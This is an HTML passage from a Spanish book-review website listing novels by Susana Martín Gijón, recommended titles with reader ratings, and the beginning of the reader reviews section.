				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/desde-la-eternidad">
																	<img src="https://quelibroleo.com/images/libros/libro-1584958294.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,1 / 10 de 6 votos"
							     							     
							     data-id="308354"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/desde-la-eternidad"><span>DESDE LA ETERNIDAD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-gijon-susana">MARTÍN GIJÓN, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/expediente-medellin">
																	<img src="https://quelibroleo.com/images/libros/libro-1666546594.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6 / 10 de 2 votos"
							     							     
							     data-id="341879"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/expediente-medellin"><span>EXPEDIENTE MEDELLÍN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-gijon-susana">MARTÍN GIJÓN, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/destino-gijon">
																	<img src="https://quelibroleo.com/images/libros/libro-1638455158.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 2 votos"
							     							     
							     data-id="339656"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/destino-gijon"><span>DESTINO GIJÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-gijon-susana">MARTÍN GIJÓN, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/pension-salamanca">
																	<img src="https://quelibroleo.com/images/libros/libro-1666546121.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="5.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="5 / 10 de 1 votos"
							     							     
							     data-id="341878"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/pension-salamanca"><span>PENSIÓN SALAMANCA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-gijon-susana">MARTÍN GIJÓN, SUSANA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/vino-y-polvora">
																	<img src="https://quelibroleo.com/images/libros/libro-1666345149.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="4.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="4 / 10 de 2 votos"
							     							     
							     data-id="341870"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/vino-y-polvora"><span>VINO Y POLVORA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/martin-gijon-susana">MARTÍN GIJÓN, SUSANA</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios">
																	<img src="https://quelibroleo.com/images/libros/libro-1587741281.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 2.812 votos"
							     							     
							     data-id="2177"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			256 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-renglones-torcidos-de-dios"><span>LOS RENGLONES TORCID...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/luca-de-tena-torcuato">LUCA DE TENA, TORCUA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/patria">
																	<img src="https://quelibroleo.com/images/libros/libro-1497861734.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.41"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 1.681 votos"
							     							     
							     data-id="134443"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/patria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			344 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/patria"><span>PATRIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/aramburu-fernando">ARAMBURU, FERNANDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-casa-de-los-espiritus">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451109.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 2.695 votos"
							     							     
							     data-id="70"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-casa-de-los-espiritus#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			156 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-casa-de-los-espiritus"><span>LA CASA DE LOS ESPÍR...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tiempo-entre-costuras">
																	<img src="https://quelibroleo.com/images/libros/libro_1321932989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.946 votos"
							     							     
							     data-id="16703"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tiempo-entre-costuras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			215 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tiempo-entre-costuras"><span>EL TIEMPO ENTRE COST...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/duenas-maria">DUEÑAS, MARÍA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/dime-quien-soy-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1354461569.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.432 votos"
							     							     
							     data-id="22558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/dime-quien-soy-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			202 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/dime-quien-soy-1"><span>DIME QUIÉN SOY</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/navarro-julia">NAVARRO, JULIA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3">
																	<img src="https://quelibroleo.com/images/libros/libro_1354762327.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.54"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.280 votos"
							     							     
							     data-id="37223"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			99 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-prisionero-del-cielo-el-cementerio-de-los-libros-olvidados-3"><span>EL PRISIONERO DEL CI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-tunel">
																	<img src="https://quelibroleo.com/images/libros/libro_1321924616.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.65"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.058 votos"
							     							     
							     data-id="5350"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-tunel#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			90 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-tunel"><span>EL TÚNEL</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sabato-ernesto">SABATO, ERNESTO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-senor-de-las-moscas">
																	<img src="https://quelibroleo.com/images/libros/libro-1591021620.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 1.446 votos"
							     							     
							     data-id="5318"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-senor-de-las-moscas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			82 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-senor-de-las-moscas"><span>EL SEÑOR DE LAS MOSC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/golding-william">GOLDING, WILLIAM</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-jardin-olvidado">
																	<img src="https://quelibroleo.com/images/libros/libro_1276094298.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 951 votos"
							     							     
							     data-id="27125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-jardin-olvidado#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			131 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-jardin-olvidado"><span>EL JARDÍN OLVIDADO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/morton-kate">MORTON, KATE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813639.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,6 / 10 de 2.238 votos"
							     							     
							     data-id="6258"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			210 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-juego-del-angel-el-cementerio-de-los-libros-olvidados-2"><span>EL JUEGO DEL ÁNGEL (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ruiz-zafon-carlos">RUIZ ZAFÓN, CARLOS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-aleph">
																	<img src="https://quelibroleo.com/images/libros/libro_1362277233.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 496 votos"
							     							     
							     data-id="8456"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-aleph#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-aleph"><span>EL ALEPH</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/borges-jorge-luis">BORGES, JORGE LUIS</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/brooklyn-follies">
																	<img src="https://quelibroleo.com/images/libros/libro-1666598514.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 652 votos"
							     							     
							     data-id="189"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/brooklyn-follies#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/brooklyn-follies"><span>BROOKLYN FOLLIES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auster-paul">AUSTER, PAUL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba">
																	<img src="https://quelibroleo.com/images/libros/9788497592352.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 1.031 votos"
							     							     
							     data-id="7766"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			62 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-coronel-no-tiene-quien-le-escriba"><span>EL CORONEL NO TIENE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-libro-de-los-baltimore">
																	<img src="https://quelibroleo.com/images/libros/libro-1464169227.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 607 votos"
							     							     
							     data-id="133319"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-libro-de-los-baltimore#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			120 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-libro-de-los-baltimore"><span>EL LIBRO DE LOS BALT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dicker-joel">DICKER, JOËL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/mi-planta-de-naranja-lima">
																	<img src="https://quelibroleo.com/images/libros/libro_1313336491.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.97"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 410 votos"
							     							     
							     data-id="3729"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/mi-planta-de-naranja-lima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/mi-planta-de-naranja-lima"><span>MI PLANTA DE NARANJA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/vasconcelos-jose-mauro-de">VASCONCELOS, JOSÉ MA...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-isla-bajo-el-mar">
																	<img src="https://quelibroleo.com/images/libros/libro_1363451479.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 542 votos"
							     							     
							     data-id="18009"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-isla-bajo-el-mar#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-isla-bajo-el-mar"><span>LA ISLA BAJO EL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/criadas-y-senoras">
																	<img src="https://quelibroleo.com/images/libros/libro_1353427407.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 443 votos"
							     							     
							     data-id="19352"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/criadas-y-senoras#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/criadas-y-senoras"><span>CRIADAS Y SEÑORAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/stockett-kathryn">STOCKETT, KATHRYN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/relato-de-un-naufrago">
																	<img src="https://quelibroleo.com/images/libros/9788472230088.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.29"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 662 votos"
							     							     
							     data-id="8805"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/relato-de-un-naufrago#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/relato-de-un-naufrago"><span>RELATO DE UN NÁUFRAG...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta">
																	<img src="https://quelibroleo.com/images/libros/libro-1480665592.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.14"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 651 votos"
							     							     
							     data-id="2448"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			22 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-verdad-sobre-el-caso-savolta"><span>LA VERDAD SOBRE EL C...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendoza-eduardo">MENDOZA, EDUARDO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/hija-de-la-fortuna">
																	<img src="https://quelibroleo.com/images/libros/libro_1363644041.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.16"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,1 / 10 de 603 votos"
							     							     
							     data-id="5209"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/hija-de-la-fortuna#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			24 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/hija-de-la-fortuna"><span>HIJA DE LA FORTUNA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/allende-isabel">ALLENDE, ISABEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-elegancia-del-erizo">
																	<img src="https://quelibroleo.com/images/libros/libro_1322015784.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 830 votos"
							     							     
							     data-id="234"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-elegancia-del-erizo#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-elegancia-del-erizo"><span>LA ELEGANCIA DEL ERI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/barbery-muriel">BARBERY, MURIEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte">
																	<img src="https://quelibroleo.com/images/libros/libro-1645457178.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.57"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 394 votos"
							     							     
							     data-id="334984"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/las-intermitencias-de-la-muerte"><span>LAS INTERMITENCIAS D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1">
																	<img src="https://quelibroleo.com/images/libros/libro-1486111768.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 319 votos"
							     							     
							     data-id="27875"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ines-y-la-alegria-episodios-de-una-guerra-interminable-1"><span>INÉS Y LA ALEGRÍA (E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/grandes-almudena">GRANDES, ALMUDENA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-monstruo-viene-a-verme">
																	<img src="https://quelibroleo.com/images/libros/libro-1734088034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.93"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 290 votos"
							     							     
							     data-id="111878"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/un-monstruo-viene-a-verme#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/un-monstruo-viene-a-verme"><span>UN MONSTRUO VIENE A...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/ness-patrick-dowd-siobhan-y-kay-jim-ilustr">NESS, PATRICK; DOWD,...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-girasoles-ciegos">
																	<img src="https://quelibroleo.com/images/libros/libro-1555058584.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.34"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,3 / 10 de 443 votos"
							     							     
							     data-id="2441"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-girasoles-ciegos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-girasoles-ciegos"><span>LOS GIRASOLES CIEGOS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/mendez-alberto">MÉNDEZ, ALBERTO</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="criticas_content">
	<div id="comentarios"></div>
	<h3>4 Críticas de los lectores</h3>

	
	
	
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/gloriaromera">
					<img src="https://quelibroleo.com/images/avatares/GloriaRomera.jpg" alt="Avatar">
					<span>la lectora</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="3" title="Su nota: 3/10"></div></div>
								<p>Se nota demasiado que es una primera novela:Hace aguas por todas partes.La historia mezcla varios temas (trata de blancas, SIDA, la posguerra y el exilio,la guerra de Yugoslavia,tr&aacute;fico de medicamentos...) con escaso &eacute;xito y a la trama le falta ritmo,acci&oacute;n,coherencia, di&aacute;logos...y le sobran p&aacute;ginas de reflexiones y res&uacute;menes que acaban cansando y aburriendo.No ha logrado despertar  mi inter&eacute;s en ning&uacute;n momento.Totalmente prescindible.
</p>
			<b>hace 5 años</b>
							<div class="likes" data-critica="87268">
					<span  class="positive"  id="up">
						<i class="fas fa-thumbs-up"></i>
						<small>3</small>
					</span>
					<span  class="negative"  id="down">
						<i class="fas fa-thumbs-down"></i>
						<small>-1</small>
					</span>
				</div>
							</div>
		</div>
			<div class="critica ">
			<div class="user_info">
				<a href="https://quelibroleo.com/usuarios/manuel075">
					<img src="https://quelibroleo.com/images/avatares/avatar.png" alt="Avatar">
					<span>manuel</span>
					<span class="badge"><i class="fas fa-user"></i>lector</span>
				</a>
			</div>
			<div class="content">
									<div class="rating"><div data-rating="10" title="Su nota: 10/10"></div></div>
